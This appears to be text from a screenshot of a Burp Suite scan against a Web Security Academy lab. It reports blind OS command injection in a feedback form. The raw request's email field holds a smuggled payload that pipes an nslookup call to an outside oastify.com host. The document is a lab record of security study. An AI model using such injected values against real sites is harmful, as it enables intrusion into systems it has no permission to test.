 249 4 20:42:55 15 Oct 2023 Issue found ! OS command injection https://0a8b00c903b712... /feedback/sub
250 4 20:42:55 15 Oct 2023 Issue found ! OS command injection https://0a8b00c903b712... /feedback/sub
251 4 20:42:55 15 Oct 2023 Issue found ! OS command injection https://0a8b00c903b712... /feedback/sub
Advisory Request Response Collaborator DNS interaction Path to issue
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a8b00c903b71200807199b700c7000a.web-security-academy.net
3 Cookie: session=ZDrzVuArvspF2g6QxDhYNx5654gzY1B0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://0a8b00c903b71200807199b700c7000a.web-security-academy.net
11 Referer: https://0a8b00c903b71200807199b700c7000a.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=wJ6sfhGlyzdPRs1fY43AtvhzXIFPCdYk&name=a&email=
a@test%7cnslookup%20-q%3dcname%20sokyfac75lolw8t1m74z1evba2gw4nsjgb33rs.oastify.com.%26&subject=a&message=test
a@test|nslookup -q=cname sokyfac75lolw8t1m74z1evba2gw4nsjgb33rs.oastify.com.&
Press 'F2' for focus